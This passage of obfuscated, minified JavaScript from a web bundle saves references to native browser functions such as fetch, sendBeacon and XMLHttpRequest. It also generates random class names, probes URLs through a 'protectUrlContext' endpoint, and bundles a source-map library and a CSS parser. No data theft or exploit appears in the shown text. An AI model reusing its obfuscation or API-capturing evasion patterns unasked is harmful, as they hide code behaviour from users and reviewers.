utionSrc:u(t,r(3007),r(670)),HTMLImageElement_src:u(t,r(3007),r(3160)),HTMLImageElement_srcset:u(t,r(3007),r(3158)),HTMLLinkElement_as:u(t,r(341),"as"),HTMLLinkElement_href:u(t,r(341),r(2900)),HTMLLinkElement_rel:u(t,r(341),r(194)),HTMLScriptElement_attributionSrc:u(t,r(2531),r(670)),HTMLScriptElement_src:u(t,r(2531),r(3160)),HTMLSourceElement_src:u(t,r(2081),r(3160)),HTMLSourceElement_srcset:u(t,r(2081),r(3158)),HTMLVideoElement_src:u(t,r(1648),r(3160)),HTMLVideoElement_poster:u(t,r(1648),r(282)),HTMLMediaElement_src:u(t,r(159),r(3160)),HTMLMetaElement_content:u(t,r(2093),r(2969)),HTMLMetaElement_httpEquiv:u(t,r(2093),r(597)),HTMLStyleElement_insertBefore:d(t,r(2473),r(2095)),IntersectionObserverEntry_boundingClientRect:u(t,r(3139),r(3084)),IntersectionObserverEntry_intersectionRatio:u(t,r(3139),r(571)),IntersectionObserverEntry_intersectionRect:u(t,r(3139),r(999)),JSON_parse:d(t,r(437),r(1426)),JSON_stringify:d(t,r(437),r(2125)),MessageEvent_data:u(t,r(546),r(452)),MessageEvent_origin:u(t,r(546),r(979)),MessageEvent_source:u(t,r(546),r(1791)),Navigator_sendBeacon:d(t,r(1669),r(1479)),Node_appendChild:d(t,r(2008),r(1276)),Node_insertBefore:d(t,r(2008),r(2095)),Node_textContent:u(t,r(2008),r(1482)),Node_baseURI:u(t,r(2008),r(2680)),PerformanceEntry_name:u(t,r(977),r(1355)),PerformanceResourceTiming_transferSize:u(t,r(171),r(2314)),PerformanceResourceTiming_encodedBodySize:u(t,r(171),r(2400)),Range_createContextualFragment:d(t,r(2514),r(2769)),RegExp_test:d(t,r(964),r(2744)),RegExp_exec:d(t,r(964),r(1164)),Response_url:u(t,r(1268),r(2873)),SharedStorageWorklet_addModule:d(t,r(594),r(2420)),String_matchAll:d(t,r(1208),r(2385)),String_replace:d(t,r(1208),r(1814)),Window_decodeURIComponent:d(t,r(3002),r(2381)),Window_innerWidth:u(t,r(3002),r(795)),Window_fetch:d(t,r(3002),r(1624)),Window_fetchLater:d(t,r(3002),r(2228)),Window_frames:u(t,r(3002),r(787)),Window_name:u(t,r(3002),r(1355)),Window_open:d(t,r(3002),r(2510)),Window_postMessage:d(t,r(3002),r(1339)),Window_requestAnimationFrame:d(t,r(3002),r(1994)),Window_requestIdleCallback:d(t,r(3002),r(496)),Window_setImmediate:d(t,r(3002),r(1671)),Window_setInterval:d(t,r(3002),r(1382)),Window_setTimeout:d(t,r(3002),r(2495)),Window_visualViewport:u(t,r(3002),r(1038)),XMLHttpRequest_open:d(t,r(2351),r(2510)),XMLHttpRequest_send:d(t,r(2351),r(2070)),XMLHttpRequest_responseURL:u(t,r(2351),r(1555)),XMLHttpRequest_response:u(t,r(2351),r(3102)),XMLHttpRequest_responseText:u(t,r(2351),r(706)),XMLHttpRequest_responseType:u(t,r(2351),r(790)),XMLHttpRequest_responseXML:u(t,r(2351),r(1952)),XMLHttpRequest_status:u(t,r(2351),r(2945)),XMLHttpRequest_statusText:u(t,r(2351),r(1288)),FontFace:o?null:t[r(1440)],FontFace_prototype:l(t,r(1440)),Worker:o?null:t[r(899)],Worker_prototype:l(t,r(899))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(395)]:null===(s=t[e])||void 0===s?void 0:s[i(395)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(151)](n.g[e][s(395)],i);{var a;const n=s(1788)===e[s(815)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(395)];return n?t[s(2498)][s(151)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(1788)===e[s(815)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(395)][i]:s(1788)===e[s(815)]()?t[i]:s(2215)===e?null===(a=t[s(2215)])||void 0===a?void 0:a[i]:s(437)===e?null===(c=t[s(437)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(395)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>i});const i={idx:t=>Math[r(2534)](Math[r(1900)]()*t),elem:function(t){const e=r;return t[this[e(299)](t[e(1306)])]},num:function(t,e){const n=r;return Math[n(2534)](Math[n(1900)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(2315)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(2952)](n(2975)[n(2597)](this[n(2315)](0,52)));return o[n(1190)]("")},className:function(){return this[r(1160)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1f;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(888)][n(2773)](e))return o=!1,o;if([n(677),n(673),n(3180),n(170),n(1921),n(2886),n(1822),n(539),n(939),n(2722),n(1986),n(3001),n(697)][n(2773)](e))return o=!0,o;if(e[n(2063)](n(2490))||e[n(2063)](n(1373))||e[n(577)](n(1474))||e[n(577)](n(2843))||n(1502)===e)return o=!1,o;const i=new URL(e);i[n(682)]="0."[n(2304)](i[n(682)]),i[n(863)]=n(1755);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(649)](),endpoint:i[n(979)]});try{const t=await Promise[n(2982)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2770),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1f;if(/https?:\/\/\d+\./i[e(2744)](t)){const n=new URL(t);n[e(682)]=n[e(682)][e(429)](".")[e(484)](1)[e(1190)]("."),t=n[e(979)]}return t}function l(t,e){const n=a1f;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2744)](t)?(r[n(682)]=""[n(2304)](e,".")[n(2304)](r[n(682)][n(429)](".")[n(484)](1)[n(1190)](".")),t=r[n(979)]):(r[n(682)]=""[n(2304)](e,".")[n(2304)](r[n(682)]),t=r[n(979)]),t}function u(t){const e=a1f;if(/https?:\/\/\d+\./i[e(2744)](t)){const n=new URL(t);return Number[e(362)](n[e(682)][e(429)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1f;var i=n(9155),o=Object[r(395)][r(809)],s=r(172)!=typeof Map;function a(){const t=r;this[t(631)]=[],this[t(1660)]=s?new Map:Object[t(2803)](null)}a[r(1794)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(1306)];o<s;o++)i[n(2074)](t[o],e);return i},a[r(395)][r(316)]=function(){const t=r;return s?this[t(1660)][t(316)]:Object[t(2170)](this[t(1660)])[t(1306)]},a[r(395)][r(2074)]=function(t,e){const n=r;var a=s?t:i[n(1381)](t),c=s?this[n(2052)](t):o[n(2850)](this[n(1660)],a),l=this[n(631)][n(1306)];c&&!e||this[n(631)][n(2952)](t),c||(s?this[n(1660)][n(2202)](t,l):this[n(1660)][a]=l)},a[r(395)][r(2052)]=function(t){const e=r;if(s)return this[e(1660)][e(2052)](t);var n=i[e(1381)](t);return o[e(2850)](this[e(1660)],n)},a[r(395)][r(627)]=function(t){const e=r;if(s){var n=this[e(1660)][e(2013)](t);if(n>=0)return n}else{var a=i[e(1381)](t);if(o[e(2850)](this[e(1660)],a))return this[e(1660)][a]}throw new Error('"'+t+e(1313))},a[r(395)].at=function(t){const e=r;if(t>=0&&t<this[e(631)][e(1306)])return this[e(631)][t];throw new Error(e(2799)+t)},a[r(395)][r(2149)]=function(){const t=r;return this[t(631)][t(484)]()},e.C=a},540:(t,e,n)=>{const r=a1f;var i=n(7476);e[r(551)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(551)](n)}while(a>0);return s},e[r(2226)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(1306)],d=0,h=0;do{if(e>=u)throw new Error(o(1006));if(-1===(a=i[o(2226)](t[o(843)](e++))))throw new Error(o(2378)+t[o(2597)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(1140)]=(l=(c=d)>>1,1&~c?l:-l),n[o(569)]=e}},7476:(t,e)=>{const n=a1f;var r=n(178)[n(429)]("");e[n(551)]=function(t){const e=n;if(0<=t&&t<r[e(1306)])return r[t];throw new TypeError(e(1980)+t)},e[n(2226)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1f;var i=n(9155);function o(){const t=a1f;this[t(631)]=[],this[t(2771)]=!0,this[t(3081)]={generatedLine:-1,generatedColumn:0}}o[r(395)][r(240)]=function(t,e){const n=r;this[n(631)][n(1619)](t,e)},o[r(395)][r(2074)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(3081)])[e(491)],a=o[e(491)],c=n[e(693)],l=o[e(693)],a>s||a==s&&l>=c||i[e(1106)](n,o)<=0?(this[e(3081)]=t,this[e(631)][e(2952)](t)):(this[e(2771)]=!1,this[e(631)][e(2952)](t))},o[r(395)][r(2149)]=function(){const t=r;return this[t(2771)]||(this[t(631)][t(2432)](i[t(1106)]),this[t(2771)]=!0),this[t(631)]},e.P=o},241:(t,e,n)=>{const r=a1f;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1f;t||(t={}),this[e(1425)]=o[e(1690)](t,e(1441),null),this[e(1197)]=o[e(1690)](t,e(1124),null),this[e(1024)]=o[e(1690)](t,e(1621),!1),this[e(970)]=o[e(1690)](t,e(1238),!1),this[e(2704)]=new s,this[e(2639)]=new s,this[e(1754)]=new a,this[e(1682)]=null}c[r(395)][r(662)]=3,c[r(2537)]=function(t,e){const n=r;var i=t[n(1124)],s=new c(Object[n(2710)](e||{},{file:t[n(1441)],sourceRoot:i}));return t[n(2644)]((function(t){const e=n;var r={generated:{line:t[e(491)],column:t[e(693)]}};null!=t[e(1791)]&&(r[e(1791)]=t[e(1791)],null!=i&&(r[e(1791)]=o[e(2876)](i,r[e(1791)])),r[e(2006)]={line:t[e(553)],column:t[e(2177)]},null!=t[e(1355)]&&(r[e(1355)]=t[e(1355)])),s[e(1680)](r)})),t[n(877)][n(1619)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(2876)](i,e)),s[r(2704)][r(2052)](a)||s[r(2704)][r(2074)](a);var c=t[r(1571)](e);null!=c&&s[r(3093)](e,c)})),s},c[r(395)][r(1680)]=function(t){const e=r;var n=o[e(1690)](t,e(1033)),i=o[e(1690)](t,e(2006),null),s=o[e(1690)](t,e(1791),null),a=o[e(1690)](t,e(1355),null);(this[e(1024)]||!1!==this[e(1202)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(2704)][e(2052)](s)||this[e(2704)][e(2074)](s)),null!=a&&(a=String(a),this[e(2639)][e(2052)](a)||this[e(2639)][e(2074)](a)),this[e(1754)][e(2074)]({generatedLine:n[e(2844)],generatedColumn:n[e(1062)],originalLine:null!=i&&i[e(2844)],originalColumn:null!=i&&i[e(1062)],source:s,name:a}))},c[r(395)][r(3093)]=function(t,e){const n=r;var i=t;null!=this[n(1197)]&&(i=o[n(2876)](this[n(1197)],i)),null!=e?(this[n(1682)]||(this[n(1682)]=Object[n(2803)](null)),this[n(1682)][o[n(1381)](i)]=e):this[n(1682)]&&(delete this[n(1682)][o[n(1381)](i)],0===Object[n(1250)](this[n(1682)])[n(1306)]&&(this[n(1682)]=null))},c[r(395)][r(2788)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(1441)])throw new Error(i(1145));a=t[i(1441)]}var c=this[i(1197)];null!=c&&(a=o[i(2876)](c,a));var l=new s,u=new s;this[i(1754)][i(240)]((function(e){const r=i;if(e[r(1791)]===a&&null!=e[r(553)]){var s=t[r(2297)]({line:e[r(553)],column:e[r(2177)]});null!=s[r(1791)]&&(e[r(1791)]=s[r(1791)],null!=n&&(e[r(1791)]=o[r(1190)](n,e[r(1791)])),null!=c&&(e[r(1791)]=o[r(2876)](c,e[r(1791)])),e[r(553)]=s[r(2844)],e[r(2177)]=s[r(1062)],null!=s[r(1355)]&&(e[r(1355)]=s[r(1355)]))}var d=e[r(1791)];null==d||l[r(2052)](d)||l[r(2074)](d);var h=e[r(1355)];null==h||u[r(2052)](h)||u[r(2074)](h)}),this),this[i(2704)]=l,this[i(2639)]=u,t[i(877)][i(1619)]((function(e){const r=i;var s=t[r(1571)](e);null!=s&&(null!=n&&(e=o[r(1190)](n,e)),null!=c&&(e=o[r(2876)](c,e)),this[r(3093)](e,s))}),this)},c[r(395)][r(1202)]=function(t,e,n,i){const o=r;if(e&&o(2394)!=typeof e[o(2844)]&&o(2394)!=typeof e[o(1062)]){var s=o(3048);if(this[o(970)])return o(172)!=typeof console&&console[o(237)]&&console[o(237)](s),!1;throw new Error(s)}if((!(t&&o(2844)in t&&o(1062)in t&&t[o(2844)]>0&&t[o(1062)]>=0)||e||n||i)&&!(t&&o(2844)in t&&o(1062)in t&&e&&o(2844)in e&&o(1062)in e&&t[o(2844)]>0&&t[o(1062)]>=0&&e[o(2844)]>0&&e[o(1062)]>=0&&n)){if(s=o(2326)+JSON[o(2125)]({generated:t,source:n,original:e,name:i}),this[o(970)])return o(172)!=typeof console&&console[o(237)]&&console[o(237)](s),!1;throw new Error(s)}},c[r(395)][r(3004)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(1754)][t(2149)](),g=0,b=p[t(1306)];g<b;g++){if(e="",(n=p[g])[t(491)]!==l)for(c=0;n[t(491)]!==l;)e+=";",l++;else if(g>0){if(!o[t(1106)](n,p[g-1]))continue;e+=","}e+=i[t(551)](n[t(693)]-c),c=n[t(693)],null!=n[t(1791)]&&(a=this[t(2704)][t(627)](n[t(1791)]),e+=i[t(551)](a-f),f=a,e+=i[t(551)](n[t(553)]-1-d),d=n[t(553)]-1,e+=i[t(551)](n[t(2177)]-u),u=n[t(2177)],null!=n[t(1355)]&&(s=this[t(2639)][t(627)](n[t(1355)]),e+=i[t(551)](s-h),h=s)),m+=e}return m},c[r(395)][r(1694)]=function(t,e){const n=r;return t[n(1034)]((function(t){const r=n;if(!this[r(1682)])return null;null!=e&&(t=o[r(2876)](e,t));var i=o[r(1381)](t);return Object[r(395)][r(809)][r(2850)](this[r(1682)],i)?this[r(1682)][i]:null}),this)},c[r(395)][r(2646)]=function(){const t=r;var e={version:this[t(662)],sources:this[t(2704)][t(2149)](),names:this[t(2639)][t(2149)](),mappings:this[t(3004)]()};return null!=this[t(1425)]&&(e[t(1441)]=this[t(1425)]),null!=this[t(1197)]&&(e[t(1124)]=this[t(1197)]),this[t(1682)]&&(e[t(750)]=this[t(1694)](e[t(877)],e[t(1124)])),e},c[r(395)][r(649)]=function(){const t=r;return JSON[t(2125)](this[t(2646)]())},e.x=c},9155:(t,e)=>{const n=a1f;e[n(1690)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1306)])return r;throw new Error('"'+e+i(2555))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(375)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1793)]&&(r+=t[e(1793)]+":"),r+="//",t[e(2325)]&&(r+=t[e(2325)]+"@"),t[e(682)]&&(r+=t[e(682)]),t[e(1981)]&&(r+=":"+t[e(1981)]),t[e(152)]&&(r+=t[e(152)]),r}e[n(1245)]=o,e[n(1884)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(152)])return t;i=a[r(152)]}for(var c=e[r(3062)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(627)]("/",u))){l[r(2952)](i[r(484)](u));break}for(l[r(2952)](i[r(484)](u,d));d<i[r(1306)]&&"/"===i[d];)d++}var h,f=0;for(d=l[r(1306)]-1;d>=0;d--)"."===(h=l[d])?l[r(2575)](d,1):".."===h?f++:f>0&&(""===h?(l[r(2575)](d+1,f),f=0):(l[r(2575)](d,2),f--));return""===(i=l[r(1190)]("/"))&&(i=c?"/":"."),a?(a[r(152)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1306)];r++)if(c[r][e(1212)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(2798)]}var o=a(t);return c[e(1436)]({input:t,result:o}),c[e(1306)]>32&&c[e(441)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(152)]||"/"),a&&!a[r(1793)])return c&&(a[r(1793)]=c[r(1793)]),s(a);if(a||e[r(375)](i))return e;if(c&&!c[r(682)]&&!c[r(152)])return c[r(682)]=e,s(c);var u="/"===e[r(2597)](0)?e:l(t[r(1814)](/\/+$/,"")+"/"+e);return c?(c[r(152)]=u,s(c)):u}e[n(1851)]=l,e[n(1190)]=u,e[n(3062)]=function(t){const e=n;return"/"===t[e(2597)](0)||r[e(2744)](t)},e[n(2876)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1814)](/\/$/,"");for(var i=0;0!==e[r(627)](t+"/");){var o=t[r(2978)]("/");if(o<0)return e;if((t=t[r(484)](0,o))[r(375)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(1190)](r(1768))+e[r(2012)](t[r(1306)]+1)};var d=!(n(1567)in Object[n(2803)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(1306)];if(r<9)return!1;if(95!==t[e(843)](r-1)||95!==t[e(843)](r-2)||111!==t[e(843)](r-3)||116!==t[e(843)](r-4)||111!==t[e(843)](r-5)||114!==t[e(843)](r-6)||112!==t[e(843)](r-7)||95!==t[e(843)](r-8)||95!==t[e(843)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(843)](i))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(1381)]=d?h:function(t){return f(t)?"$"+t:t},e[n(2338)]=d?h:function(t){const e=n;return f(t)?t[e(484)](1):t},e[n(936)]=function(t,e,r){const i=n;var o=m(t[i(1791)],e[i(1791)]);return 0!==o||0!=(o=t[i(553)]-e[i(553)])||0!=(o=t[i(2177)]-e[i(2177)])||r||0!=(o=t[i(693)]-e[i(693)])||0!=(o=t[i(491)]-e[i(491)])?o:m(t[i(1355)],e[i(1355)])},e[n(1596)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(553)]-e[i(553)])||0!=(o=t[i(2177)]-e[i(2177)])||r||0!=(o=t[i(693)]-e[i(693)])||0!=(o=t[i(491)]-e[i(491)])?o:m(t[i(1355)],e[i(1355)])},e[n(1760)]=function(t,e,r){const i=n;var o=t[i(491)]-e[i(491)];return 0!==o||0!=(o=t[i(693)]-e[i(693)])||r||0!==(o=m(t[i(1791)],e[i(1791)]))||0!=(o=t[i(553)]-e[i(553)])||0!=(o=t[i(2177)]-e[i(2177)])?o:m(t[i(1355)],e[i(1355)])},e[n(1060)]=function(t,e,r){const i=n;var o=t[i(693)]-e[i(693)];return 0!==o||r||0!==(o=m(t[i(1791)],e[i(1791)]))||0!=(o=t[i(553)]-e[i(553)])||0!=(o=t[i(2177)]-e[i(2177)])?o:m(t[i(1355)],e[i(1355)])},e[n(1106)]=function(t,e){const r=n;var i=t[r(491)]-e[r(491)];return 0!==i||0!=(i=t[r(693)]-e[r(693)])||0!==(i=m(t[r(1791)],e[r(1791)]))||0!=(i=t[r(553)]-e[r(553)])||0!=(i=t[r(2177)]-e[r(2177)])?i:m(t[r(1355)],e[r(1355)])},e[n(2079)]=function(t){const e=n;return JSON[e(1426)](t[e(1814)](/^\)]}'[^\n]*\n/,""))},e[n(417)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1306)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(1108));if(a[i(152)]){var c=a[i(152)][i(2978)]("/");c>=0&&(a[i(152)]=a[i(152)][i(1820)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1f;return(r=e(2913)==typeof Symbol&&e(1702)==typeof Symbol[e(139)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2913)==typeof Symbol&&t[n(2029)]===Symbol&&t!==Symbol[n(395)]?n(1702):typeof t})(t)}function i(t,e,n){const i=a1f;return o=function(t){const e=a1f;if(e(775)!=r(t)||!t)return t;var n=t[Symbol[e(689)]];if(void 0!==n){var i=n[e(2850)](t,e(2562));if(e(775)!=r(i))return i;throw new TypeError(e(2489))}return String(t)}(e),(e=i(1702)==r(o)?o:o+"")in t?Object[i(1294)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},4880:(t,e,n)=>{"use strict";n.d(e,{Ak:()=>i});var r=n(2872);let i=(t=21)=>{let e="",n=crypto[a1f(1586)](new Uint8Array(t|=0));for(;t--;)e+=r.x[63&n[t]];return e}},2872:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{x:()=>i});const i=r(2852)}},f={};function h(t){const e=a1f;var n=f[t];if(void 0!==n)return n[e(1219)];var r=f[t]={exports:{}};return a[t](r,r[e(1219)],h),r[e(1219)]}h.d=(t,e)=>{const n=a1f;for(var r in e)h.o(e,r)&&!h.o(t,r)&&Object[n(1294)](t,r,{enumerable:!0,get:e[r]})},h.g=function(){const t=a1f;if(t(775)==typeof globalThis)return globalThis;try{return this||new Function(t(1849))()}catch(e){if(t(775)==typeof window)return window}}(),h.o=(t,e)=>Object[XR(395)][XR(809)][XR(2850)](t,e),h.r=t=>{const e=XR;e(172)!=typeof Symbol&&Symbol[e(2142)]&&Object[e(1294)](t,Symbol[e(2142)],{value:e(1296)}),Object[e(1294)](t,e(2096),{value:!0})};var E={};(()=>{"use strict";const t=XR;var e={};h.r(e),h.d(e,{safe:()=>Ge,spec:()=>Ye});var n={};h.r(n),h.d(n,{angle:()=>Jn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Gn,length:()=>Bn,resolution:()=>Qn,semitones:()=>tr,time:()=>Yn});var r={};h.r(r),h.d(r,{getTrace:()=>Ir,isKeyword:()=>Or,isProperty:()=>jr,isType:()=>Lr});var i={};h.r(i),h.d(i,{generate:()=>fi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};h.r(o),h.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};h.r(s),h.d(s,{generate:()=>zi,name:()=>xi,parse:()=>_i,structure:()=>Ai,walkContext:()=>ki});var a={};h.r(a),h.d(a,{generate:()=>Ui,name:()=>Li,parse:()=>Oi,structure:()=>ji});var c={};h.r(c),h.d(c,{generate:()=>Bi,name:()=>Di,parse:()=>Vi,structure:()=>Zi,walkContext:()=>Xi});var l={};h.r(l),h.d(l,{generate:()=>Qi,name:()=>Ji,parse:()=>Gi,structure:()=>Yi});var u={};h.r(u),h.d(u,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var d={};h.r(d),h.d(d,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var f={};h.r(f),h.d(f,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var m={};h.r(m),h.d(m,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var p={};h.r(p),h.d(p,{generate:()=>zo,name:()=>ko,parse:()=>_o,structure:()=>Ao});var g={};h.r(g),h.d(g,{generate:()=>Wo,name:()=>Mo,parse:()=>No,structure:()=>Eo});var b={};h.r(b),h.d(b,{generate:()=>Bo,name:()=>Do,parse:()=>Vo,structure:()=>Zo,walkContext:()=>Xo});var w={};h.r(w),h.d(w,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var v={};h.r(v),h.d(v,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var y={};h.r(y),h.d(y,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var x={};h.r(x),h.d(x,{generate:()=>ps,name:()=>ds,parse:()=>ms,structure:()=>hs});var k={};h.r(k),h.d(k,{generate:()=>zs,name:()=>ys,parse:()=>_s,structure:()=>xs});var A={};h.r(A),h.d(A,{generate:()=>Cs,name:()=>Ss,parse:()=>Ts,structure:()=>Es,walkContext:()=>Ms});var _={};h.r(_),h.d(_,{generate:()=>Ls,name:()=>Ns,parse:()=>Is,structure:()=>Ws});var z={};h.r(z),h.d(z,{generate:()=>Fs,name:()=>Os,parse:()=>Rs,structure:()=>Us,xxx:()=>js});var S={};h.r(S),h.d(S,{generate:()=>Ds,name:()=>Ps,parse:()=>qs,structure:()=>Hs});var M={};h.r(M),h.d(M,{generate:()=>Bs,name:()=>Xs,parse:()=>Vs,structure:()=>Zs});var E={};h.r(E),h.d(E,{generate:()=>Ks,name:()=>Ys,parse:()=>Qs,structure:()=>Gs});var T={};h.r(T),h.d(T,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var C={};h.r(C),h.d(C,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var N={};h.r(N),h.d(N,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var W={};h.r(W),h.d(W,{generate:()=>pa,name:()=>ha,parse:()=>ma,structure:()=>fa});var I={};h.r(I),h.d(I,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var L={};h.r(L),h.d(L,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var j={};h.r(j),h.d(j,{generate:()=>Ma,name:()=>_a,parse:()=>Sa,structure:()=>za});var O={};h.r(O),h.d(O,{generate:()=>Na,name:()=>Ea,parse:()=>Ca,structure:()=>Ta});var U={};h.r(U),h.d(U,{generate:()=>ja,name:()=>Wa,parse:()=>La,structure:()=>Ia});var R={};h.r(R),h.d(R,{generate:()=>Pa,name:()=>Oa,parse:()=>Fa,structure:()=>Ra,walkContext:()=>Ua});var F={};h.r(F),h.d(F,{generate:()=>Za,name:()=>Ha,parse:()=>Xa,structure:()=>Da,walkContext:()=>qa});var P={};h.r(P),h.d(P,{generate:()=>Qa,name:()=>Ja,parse:()=>Ga,structure:()=>Ya});var H={};h.r(H),h.d(H,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var q={};h.r(q),h.d(q,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var D={};h.r(D),h.d(D,{generate:()=>fc,name:()=>uc,parse:()=>hc,structure:()=>dc});var X={};h.r(X),h.d(X,{generate:()=>bc,name:()=>mc,parse:()=>gc,structure:()=>pc});var Z={};h.r(Z),h.d(Z,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var V={};h.r(V),h.d(V,{generate:()=>Cc,name:()=>Mc,parse:()=>Tc,structure:()=>Ec});var B={};h.r(B),h.d(B,{generate:()=>Uc,name:()=>Ic,parse:()=>Oc,structure:()=>jc,walkContext:()=>Lc});var J={};h.r(J),h.d(J,{generate:()=>Hc,name:()=>Rc,parse:()=>Pc,structure:()=>Fc});var Y={};h.r(Y),h.d(Y,{generate:()=>Jc,name:()=>Zc,parse:()=>Bc,structure:()=>Vc});var G={};h.r(G),h.d(G,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Q={};h.r(Q),h.d(Q,{generate:()=>pl,name:()=>hl,parse:()=>ml,structure:()=>fl});var K={};h.r(K),h.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};h.r($),h.d($,{generate:()=>_l,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};h.r(tt),h.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>l,CDC:()=>u,CDO:()=>d,ClassSelector:()=>f,Combinator:()=>m,Comment:()=>p,Condition:()=>g,Declaration:()=>b,DeclarationList:()=>w,Dimension:()=>v,Feature:()=>y,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>z,IdSelector:()=>M,Identifier:()=>S,Layer:()=>E,LayerList:()=>T,MediaQuery:()=>C,MediaQueryList:()=>N,NestingSelector:()=>W,Nth:()=>I,Number:()=>L,Operator:()=>j,Parentheses:()=>O,Percentage:()=>U,PseudoClassSelector:()=>R,PseudoElementSelector:()=>F,Ratio:()=>P,Raw:()=>H,Rule:()=>q,Scope:()=>D,Selector:()=>X,SelectorList:()=>Z,String:()=>V,StyleSheet:()=>B,SupportsDeclaration:()=>J,TypeSelector:()=>Y,UnicodeRange:()=>G,Url:()=>Q,Value:()=>K,WhiteSpace:()=>$});var et={};h.r(et),h.d(et,{AtrulePrelude:()=>Ml,Selector:()=>El,Value:()=>Cl});var 